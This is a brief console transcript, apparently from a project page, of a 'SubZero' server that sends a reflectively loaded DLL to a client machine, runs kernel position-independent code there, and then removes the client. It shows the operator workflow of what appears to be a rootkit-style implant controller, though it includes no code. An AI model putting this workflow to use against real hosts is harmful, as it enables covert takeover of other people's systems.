 C:\Users\danie\AppData\Local\Programs\Python\Python39\python.exe S:/Projects/TheSubZeroProject/SubZeroServer/Server.py
|-------------------------|
| SUBZERO SERVER |
| 1 - Load DLL |
| 2 - Execute Kernel PIC |
| 3 - Remove Client |
| 4 - Stop the Server |
|-------------------------|
[SERVER] Enter Action: 1
[SERVER] Enter DLL Path: C:\SubZeroBinaries\SubZeroReflectivleyLoadedDLL.dll
[SERVER] Sending C:\SubZeroBinaries\SubZeroReflectivleyLoadedDLL.dll to 192.168.14.139...
[192.168.14.139] Operation completed successfully.
[SERVER] Enter Action: 2
[SERVER] Enter Binary File Path: C:\SubZeroBinaries\KernelPIS.bin
[SERVER] Enter Maximum Expected Returned Data Size (Bytes): 4
[SERVER] Sending C:\SubZeroBinaries\KernelPIS.bin to 192.168.14.139...
[192.168.14.139] Operation completed successfully.
[192.168.14.139] Returned data (String):
□
[192.168.14.139] Kernel PIC ran by PID: 4
[SERVER] Enter Action: 3
[SERVER] Removing client from 192.168.14.139...
[192.168.14.139] Operation completed successfully.
[SERVER] Enter Action: 4
[SERVER] Stopping Server...
[SERVER] Server Stopped.